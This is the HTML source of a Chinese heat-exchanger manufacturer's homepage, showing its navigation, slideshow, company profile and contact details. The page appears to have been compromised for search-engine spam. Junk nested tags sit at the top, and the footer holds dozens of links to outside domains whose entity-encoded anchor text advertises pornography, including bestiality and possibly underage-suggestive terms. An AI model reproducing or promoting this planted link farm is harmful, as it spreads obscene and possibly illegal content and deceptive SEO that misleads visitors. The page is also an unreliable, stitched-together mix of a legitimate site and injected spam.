id="99rtv"></p></em><big id="99rtv"><dl id="99rtv"><pre id="99rtv"><th id="99rtv"></th></pre></dl></big><sup id="99rtv"></sup><dfn id="99rtv"></dfn><optgroup id="99rtv"><ruby id="99rtv"><sub id="99rtv"><thead id="99rtv"></thead></sub></ruby></optgroup><acronym id="99rtv"><legend id="99rtv"><dfn id="99rtv"><form id="99rtv"></form></dfn></legend></acronym><nobr id="99rtv"><dfn id="99rtv"></dfn></nobr><small id="99rtv"></small><label id="99rtv"><em id="99rtv"><menuitem id="99rtv"><ol id="99rtv"></ol></menuitem></em></label><dl id="99rtv"><legend id="99rtv"></legend></dl><small id="99rtv"><output id="99rtv"></output></small><div id="99rtv"></div><thead id="99rtv"><label id="99rtv"><strong id="99rtv"><track id="99rtv"></track></strong></label></thead><strike id="99rtv"><label id="99rtv"></label></strike><p id="99rtv"><sup id="99rtv"></sup></p><legend id="99rtv"></legend><big id="99rtv"><strong id="99rtv"><p id="99rtv"><th id="99rtv"></th></p></strong></big><form id="99rtv"><legend id="99rtv"></legend></form><video id="99rtv"><form id="99rtv"><p id="99rtv"><th id="99rtv"></th></p></form></video><span id="99rtv"><strike id="99rtv"></strike></span><form id="99rtv"><legend id="99rtv"></legend></form><b id="99rtv"></b><pre id="99rtv"><th id="99rtv"><b id="99rtv"><ins id="99rtv"></ins></b></th></pre><legend id="99rtv"><var id="99rtv"></var></legend><ins id="99rtv"></ins><strong id="99rtv"><track id="99rtv"><thead id="99rtv"><progress id="99rtv"></progress></thead></track></strong><rp id="99rtv"></rp><ins id="99rtv"><font id="99rtv"></font></ins><address id="99rtv"><legend id="99rtv"><var id="99rtv"><form id="99rtv"></form></var></legend></address><address id="99rtv"></address><ol id="99rtv"><i id="99rtv"></i></ol><tt id="99rtv"><mark id="99rtv"></mark></tt><mark id="99rtv"><address id="99rtv"><legend id="99rtv"><sup id="99rtv"></sup></legend></address></mark><style id="99rtv"><mark id="99rtv"></mark></style><legend id="99rtv"></legend><small id="99rtv"><meter id="99rtv"><pre id="99rtv"><i id="99rtv"></i></pre></meter></small><i id="99rtv"><strong id="99rtv"></strong></i><form id="99rtv"></form><menuitem id="99rtv"><span id="99rtv"><strike id="99rtv"><strong id="99rtv"></strong></strike></span></menuitem><big id="99rtv"><acronym id="99rtv"></acronym></big><nobr id="99rtv"><font id="99rtv"><div id="99rtv"><var id="99rtv"></var></div></font></nobr><dfn id="99rtv"></dfn><big id="99rtv"><nobr id="99rtv"><dfn id="99rtv"><meter id="99rtv"></meter></dfn></nobr></big><progress id="99rtv"><dl id="99rtv"><legend id="99rtv"><dfn id="99rtv"></dfn></legend></dl></progress><style id="99rtv"><video id="99rtv"><small id="99rtv"><menuitem id="99rtv"></menuitem></small></video></style><th id="99rtv"><tt id="99rtv"><mark id="99rtv"><form id="99rtv"></form></mark></tt></th><span id="99rtv"></span><strong id="99rtv"><strong id="99rtv"></strong></strong><small id="99rtv"></small><div id="99rtv"></div><strong id="99rtv"><menuitem id="99rtv"></menuitem></strong><optgroup id="99rtv"></optgroup><p id="99rtv"></p><listing id="99rtv"><optgroup id="99rtv"></optgroup></listing><optgroup id="99rtv"><ruby id="99rtv"><thead id="99rtv"><big id="99rtv"></big></thead></ruby></optgroup><dfn id="99rtv"><legend id="99rtv"><pre id="99rtv"><form id="99rtv"></form></pre></legend></dfn><form id="99rtv"><progress id="99rtv"><form id="99rtv"><legend id="99rtv"></legend></form></progress></form><label id="99rtv"><video id="99rtv"></video></label></div>

<nav class="nav">
<div   id="00iwossq44a"   class="header">
<div   id="00iwossq44a"   class="logo"><a href="/"><img src="/theme/default/cn/images/logo.jpg" alt=""></a>

</div>
<div   id="00iwossq44a"   class="nav-right">
<ul>
<li id="00iwossq44a"    class="level1"><a class="activeNav" href="/"><span>首頁</span></a></li>
<li id="00iwossq44a"    class="level1"><a href="/singlepage/2.html"><span>關于翔騰</span></a>
	<ul>
				<li><a href="/singlepage/2.html">公司簡介</a></li>
				<li><a href="/singlepage/9.html">生產車間</a></li>
				<li><a href="/singlepage/13.html">生產設備</a></li>
				<li><a href="/singlepage/28.html">企業文化</a></li>
			</ul>
</li>
<li id="00iwossq44a"    class="level1"><a href="/lists/3.html"><span>新聞中心</span></a>
	<ul>
				<li><a href="/lists/4.html">公司動態</a></li>
			</ul>
</li>
<li id="00iwossq44a"    class="level1"><a href="/lists/6.html"><span>產品展示</span></a>
	<ul>
				<li><a href="/lists/7.html">殼管式換熱器</a></li>
				<li><a href="/lists/8.html">管翅式換熱器</a></li>
				<li><a href="/lists/29.html">板式換熱器</a></li>
				<li><a href="/lists/30.html">壓力容器</a></li>
				<li><a href="/lists/31.html">濾器</a></li>
				<li><a href="/lists/32.html">保溫材料</a></li>
				<li><a href="/lists/33.html">其他</a></li>
			</ul>
</li>
<li id="00iwossq44a"    class="level1"><a href="/singlepage/17.html"><span>人才招聘</span></a>
	<ul>
				<li><a href="/singlepage/17.html">人才招聘</a></li>
			</ul>
</li>
<li id="00iwossq44a"    class="level1"><a href="/singlepage/19.html"><span>服務中心</span></a>
	<ul>
				<li><a href="/singlepage/19.html">服務中心</a></li>
			</ul>
</li>
<li id="00iwossq44a"    class="level1"><a href="/singlepage/21.html"><span>聯系我們</span></a>
	<ul>
				<li><a href="/singlepage/21.html">聯系我們</a></li>
			</ul>
</li>

</ul>
</div>
</div>
</nav>

<script src="/theme/default/cn/images/jquery-3.3.1.min.js"></script>
<script src="/theme/default/cn/images/util.js"></script>
<script type="text/javascript" src="/theme/default/cn/images/jquery-1.4.2.min.js"></script>
<script type="text/javascript" src="/theme/default/cn/images/jquery.SuperSlide.2.1.js"></script>

<style type="text/css">
nav ul .level1 .sn {display: none;}
nav {width: 1440px; margin:0 auto;height: 90px;position:absolute;top: 0; left:232px;z-index: 100; background:#fff;}
.header {width: 1000px; margin:0 auto;height: 90px; position:relative;}
nav .logo {float: left;width: 251px;z-index: 9;height: 71px; margin-top:8px;}
nav .logo img {width:201px;}
nav .ditu img {width:254px;}
.nav-right {width: 770px;right: 0;text-align: center;height: 100%;position: absolute; overflow: hidden;}
.nav-right > ul {position: relative;}
nav ul .level1 {line-height: 80px;list-style: none;width:100px;height: 100%;float: left;font-size: 16px;font-weight: 400;transition: .5s all ease;cursor: pointer;position: relative;}
nav ul .level1 a {color: #333;position: relative;display: block;}
nav ul .level1 span {font-size: 15px; font-weight:bold;line-height: 60px;}
nav ul .level1:hover span {color: #0260a7;}
nav ul .level1 ul li:hover a {color: #2ceeff;}
nav ul .level1 ul {width: 100%;list-style: none;padding: 0;margin-top: 0;height: 140px; z-index:100;}
nav ul .level1:hover ul {background: rgba(0,0,0,.1);}
nav ul .level1 ul li {line-height: 25px;height: 25px;width: 100%;position: relative;font-size: 12px;}
nav ul .level1 ul li a:after {content: '';position: absolute;right: 0;bottom: 0;transition: ease .5s;height: 2px;width: 0;}
.nav.active .nav-right {height: 220px;background-repeat: no-repeat;box-shadow: 0 0 15px rgba(0,0,0,.1); background:#fff;}
.nav.active {height: 220px;background-repeat: no-repeat;box-shadow: 0 0 15px rgba(0,0,0,.1); background:#fff;}
nav.active ul .level1 a {color: #3e3e3e;}
nav.active .nav-right:after {opacity: 1;}
nav .ditu {opacity: 0;}
nav.active .ditu {opacity: 1;}
nav.active ul .level1 a.activeNav {color: #007bba;}


.fullSlide{ width:1440px; margin:90px auto 0; position:relative; height:350px; background:#000; }
.fullSlide .bd{ margin:0 auto; position:relative; z-index:0;}
.fullSlide .bd li img{ width:1440px; height:350px; text-align:center;  }
.fullSlide .hd{ width:100%;  position:absolute; z-index:1; bottom:0; left:0; height:30px; line-height:30px;}
.fullSlide .hd ul{ text-align:center; margin-top:-10px;}
.fullSlide .hd ul li{ cursor:pointer; display:inline-block; *display:inline; zoom:1; width:15px; height:15px; margin:3px; overflow:hidden; background:#000; border-radius:50%;filter:alpha(opacity=50);opacity:0.5;  line-height:999px; }

.fullSlide .hd ul .on{ background:#0b4f92;  }
.fullSlide li{ list-style-type:none;}

</style>

<div   id="00iwossq44a"   class="fullSlide">
<div   id="00iwossq44a"   class="bd">
<ul>
<li><img src="/uploads/image/20211020/1634711453163020.jpg" /></li>

</ul>
</div>

<div   id="00iwossq44a"   class="hd"><ul></ul></div>
</div>
<script type="text/javascript">
    /* 調用SuperSlide */
    jQuery(".fullSlide").slide({
        titCell: ".hd ul",
        mainCell: ".bd ul",
        effect: "fold",
        autoPlay: true,
        autoPage: true,
        trigger: "click",
        startFun: function (i) {
            var curLi = jQuery(".fullSlide .bd li").eq(i);
            /* 當前大圖的li */
            if (!!curLi.attr("_src")) {
                curLi.css("background-image", curLi.attr("_src")).removeAttr("_src")
                /* 將_src地址賦予li背景，然后刪除_src */
            }
        }
    });
</script>
<br />

<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="236" valign="top" background="/theme/default/cn/images/bg1.jpg"><table width="1085" border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td height="35" colspan="5">&nbsp;</td>
      </tr>
      <tr>
        <td colspan="5">&nbsp;</td>
      </tr>
      <tr>
        <td colspan="5"><img src="/theme/default/cn/images/11.jpg" width="1085" height="40" /></td>
      </tr>
      <tr>
        <td width="320"><table width="300" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="118"><a href="/singlepage/2.html"><img src="/theme/default/cn/images/661.jpg" width="291" height="108" /></a></td>
          </tr>
          <tr>
            <td>南通翔騰機械有限公司位于美麗的長江三角洲，坐落于中國江蘇南通，南臨長江，東頻黃海，素有"江海門戶"之稱，是長江流域進出物資的轉運樞紐和長江三角洲地區的重要港口城市之一。<br />
    公司尊崇"以人為本，科技為先"的企業精神，并以誠信、共贏的經營理念，以技術、周到的服務、高品質為企業存之根本，服務于用戶。</td>
          </tr>
        </table></td>
        <td width="2"><img src="/theme/default/cn/images/155.jpg" width="2" height="272" /></td>
        <td width="370" align="center" valign="top"><table width="340" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="118"><a href="/lists/3.html"><img src="/theme/default/cn/images/665.jpg" width="291" height="108" /></a></td>
          </tr>
          <tr>
            <td>
            
<table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="8" height="27" align="right" style="border-bottom:#bbbfc2 1px dashed;"><img src="/theme/default/cn/images/icon_02.jpg" width="10" height="11" /></td>
                <td style="border-bottom:#cccccc 1px dashed; padding-left:0px;"><a href="/info/4/9.html" class="link_news">機械設備須知的危害因素</a></td>
                </tr>
            </table>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td width="8" height="27" align="right" style="border-bottom:#bbbfc2 1px dashed;"><img src="/theme/default/cn/images/icon_02.jpg" width="10" height="11" /></td>
                <td style="border-bottom:#cccccc 1px dashed; padding-left:0px;"><a href="/info/4/8.html" class="link_news">南通翔騰機械有限公司網站開通了，請關注</a></td>
                </tr>
            </table>
								    
            

      
      	&nbsp;</td>
          </tr>
        </table></td>
        <td width="2"><img src="/theme/default/cn/images/155.jpg" width="2" height="272" /></td>
        <td width="330" align="center" valign="top"><table width="300" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td height="118"><a href="/singlepage/21.html"><img src="/theme/default/cn/images/666.jpg" width="291" height="108" /></a></td>
          </tr>
          <tr>
            <td><strong>南通翔騰機械有限公司</strong><br />
              地址：南通市通州區興東街道紫星工業園雙云路118號<br />
              電話：0513-86310788<br />
              傳真：0513-86313088<br />
              郵箱：ntxt@ntxtjx.com<br />
              網址：http://www.wsfrp.com</td>
          </tr>
        </table></td>
      </tr>
    </table></td>
  </tr>
</table>


<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td align="center" valign="top"><img src="/theme/default/cn/images/dd66.jpg" width="1085" height="53" />
      <table width="1085" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td><div   class="00iwossq44a"   id="demo">
	<table border=0 align=center cellpadding=1 cellspacing=1 cellspace=0 >
		<tr><td valign=top bgcolor=ffffff id=marquePic1>
	<table width='100%' border='0' cellspacing='0'><tr>
<td align=center><a href='/lists/6.html'><img src="/theme/default/cn/images/6661.jpg" width="185" height="175" border="0" /></a></td>
<td align=center><a href="/lists/6.html"><img src="/theme/default/cn/images/6662.jpg" border="0" /></a></td>
<td align=center><a href="/lists/6.html"><img src="/theme/default/cn/images/663.jpg" width="185" height="175" border="0" /></a></td>
<td align=center><a href="/lists/6.html"><img src="/theme/default/cn/images/664.jpg" width="185" height="175" border="0" /></a></td>
<td align=center><a href="/lists/6.html"><img src="/theme/default/cn/images/6665.jpg" width="185" height="175" border="0" /></a></td>
<td align=center><a href="/lists/6.html"><img src="/theme/default/cn/images/6666.jpg" width="185" height="175" border="0" /></a></td>
<td align=center><a href="/lists/6.html"><img src="/theme/default/cn/images/667.jpg" width="185" height="175" border="0" /></a></td>
<td align=center><a href="/lists/6.html"><img src="/theme/default/cn/images/668.jpg" width="185" height="175" border="0" /></a></td>
</tr></table>
		</td><td id=marquePic2 valign=top></td></tr>
	</table></div>
    <div style="height:20px; width:728px; padding-top:10px; margin:0px auto;">
<script type="text/javascript"><!--
google_ad_client = "ca-pub-6110696270771103";
/* 全站大橫幅 */
google_ad_slot = "4968847295";
google_ad_width = 1000;
google_ad_height = 30;
//-->
</script>
<script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js"></script>
<script type="text/javascript" src="/theme/default/cn/images/pro1.js"></script>
</div>
&nbsp;
</td>
        </tr>
      </table></td>
  </tr>
</table>


  
  
<table width="100%" border="0" cellspacing="0" cellpadding="0">
  <tr>
    <td height="131" align="center" bgcolor="#035A90"><table width="1085" border="0" cellspacing="0" cellpadding="0">
      <tr>
        <td><img src="/theme/default/cn/images/tt5.jpg" width="236" height="131" /></td>
        <td align="right"><font color="CCCCCC">首頁 | 關于我們 | 產品中心 | 聯系我們 | 郵箱登陸<br />
          版權所有（c）南通翔騰機械有限公司網站  <a  target="_blank"><font color="CCCCCC">蘇ICP備15028023號-1</font></a>&nbsp;<img src="/theme/default/cn/images/tubiao.png" width="20"> &nbsp;<a style="color:#ccc;"  target="_blank">蘇公網安備32061202001463號</a> 
<br />
          技術支持：萬嘉科技</font></td>
      </tr>
    </table></td>
  </tr>
</table>


<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.wsfrp.com/" title="&#22269;&#20869;&#31934;&#21697;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#95;&#22269;&#20135;&#20813;&#36153;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#95;&#33394;&#39321;&#27442;&#22825;&#22825;&#22825;&#22825;&#24433;&#35270;&#32508;&#21512;&#95;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#95;&#27431;&#32654;&#19987;&#21306;&#19968;&#39029;&#95;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#32;&#22312;&#32447;&#95;&#22269;&#20135;&#21448;&#29245;&#21448;&#40644;&#30340;&#35270;&#39057;&#97;&#118;&#22312;&#32447;&#32593;&#31449;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#19968;&#22269;&#20135;&#65;&#65;&#32423;&#27611;&#29255;&#95;&#27431;&#32654;&#19981;&#21345;&#19968;&#21306;&#95;&#19977;&#32423;&#19981;&#20154;&#22934;&#95;&#26085;&#38889;&#19968;&#32423;&#31934;&#21697;&#30005;&#24433;&#95;&#21320;&#22812;&#24433;&#38498;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20985;&#20984;&#20037;&#20037;&#20037;&#95;&#26080;&#30721;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;">&#22269;&#20869;&#31934;&#21697;&#57;&#49;&#20037;&#20037;&#20037;&#20037;&#95;&#22269;&#20135;&#20813;&#36153;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#95;&#33394;&#39321;&#27442;&#22825;&#22825;&#22825;&#22825;&#24433;&#35270;&#32508;&#21512;&#95;&#40635;&#35910;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#95;&#27431;&#32654;&#19987;&#21306;&#19968;&#39029;&#95;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#32;&#22312;&#32447;&#95;&#22269;&#20135;&#21448;&#29245;&#21448;&#40644;&#30340;&#35270;&#39057;&#97;&#118;&#22312;&#32447;&#32593;&#31449;&#19968;&#21306;&#20108;&#21306;&#95;&#22269;&#20135;&#19968;&#22269;&#20135;&#65;&#65;&#32423;&#27611;&#29255;&#95;&#27431;&#32654;&#19981;&#21345;&#19968;&#21306;&#95;&#19977;&#32423;&#19981;&#20154;&#22934;&#95;&#26085;&#38889;&#19968;&#32423;&#31934;&#21697;&#30005;&#24433;&#95;&#21320;&#22812;&#24433;&#38498;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;&#95;&#22269;&#20135;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#31934;&#21697;&#20985;&#20984;&#20037;&#20037;&#20037;&#95;&#26080;&#30721;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#26085;&#38889;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;</a>

<div class="friend-links">

<a href="http://wsfrp.com/">新的姐姐</a>
<a href="http://shengmeilan.com/">风流女管家</a>
<a href="http://wsfrp.com/">触女萝莉</a>
<a href="http://kongbaodi.com/">国产自无码视频在线观看</a>
<a href="http://wsfrp.com/">午夜影视一区二区三区</a>
<a href="http://caozhanyun.com/">免费的黄网站精品久久</a>
<a href="http://fang9981.com/">一区二区欧美日韩免费</a>
<a href="http://q8341.com/">日本丰满少妇一区二区三区</a>
<a href="http://5y57.com/">投资型公寓出售</a>
<a href="http://wsfrp.com/">穿越爱情故事</a>

</div>
</div>

</footer>

<a href="http://humanistsnps.com" target="_blank">&#x65E5;&#x97E9;&#x7ECF;&#x5178;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhcmall.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://qcyan.com" target="_blank">&#x8001;&#x80A5;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://bioinit.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xfhhzm.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x7EBF;&#x5929;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x81C0;&#x8001;&#x725B;</a>|
<a href="http://tyobr.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bt516.com" target="_blank">&#x514D;&#x8D39;&#x770B;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://xindalulxs.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hsxjs.com" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x5C0F;&#x8BF4;</a>|
<a href="http://huameijg.com" target="_blank">92&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x514D;&#x8D39;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://zhtm2010.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://66bai.com" target="_blank">91&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://cqtrjc.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kuaishuashua.com" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4E1D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;</a>|
<a href="http://sdcaite.com" target="_blank">&#x4E9A;&#x6D32;444kkkk&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gengushu.cn" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://xiaohua11.com" target="_blank">&#x6B27;&#x6D32;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fheee.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x5927;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://qzsjxwl.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hashiji.com" target="_blank">&#x5077;&#x5077;&#x64CD;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://cdxkedu.cn" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cxjcxl.com" target="_blank">&#x4E9A;&#x6D32;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://hzhuikangfz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E1D;&#x74DC;&#x5F71;&#x9662;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x56FD;&#x4EA7;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7684;&#x89C2;&#x770B;&#x65B9;&#x5F0F;</a>|
<a href="http://swechat.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://haolifamily.com" target="_blank">91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdsuso.com" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4E3B;&#x64AD;&#x5728;&#x7EBF;</a>|
<a href="http://gzanv.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://czgree.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x7406;&#x8BBA;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://wnetworks.cn" target="_blank">&#x56FD;&#x4EA7;69&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x770B;</a>|
<a href="http://ntzhwl.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E09;</a>|
<a href="http://long2.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://giyth.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccyljm.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4EBA;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E01;&#x9999;&#x82B1;</a>|
<a href="http://xy102.com" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ccssgy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://chinamyx.com" target="_blank">&#x56FD;&#x4EA7;&#x97E9;&#x56FD;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://fszfw.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xg54.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;999</a>|
<a href="http://dna-qinzijianding.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A; &#x4E9A;&#x6D32;&#x8272;&#x56FE;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x601D;&#x70ED;99re&#x89C6;&#x70ED;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x7CBE;&#x54C1;</a>|
<a href="http://g6ib.com" target="_blank">&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://nanxiangwuzi.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jsirs.com" target="_blank">&#x4EBA;&#x4E0E;&#x52A8;&#x4EBA;&#x7269;xxxx&#x6BDB;&#x7247;&#x4EBA;&#x4E0E;&#x72CD;</a>|
<a href="http://cdlongtou.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x798F;&#x5229;69&#x5802;</a>|
<a href="http://wuhanqz.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://28000o.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shshengyun.cn" target="_blank">www.av&#x6B27;&#x7F8E;</a>|
<a href="http://melindaerickson.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kmscale.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://jyarts.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;</a>|
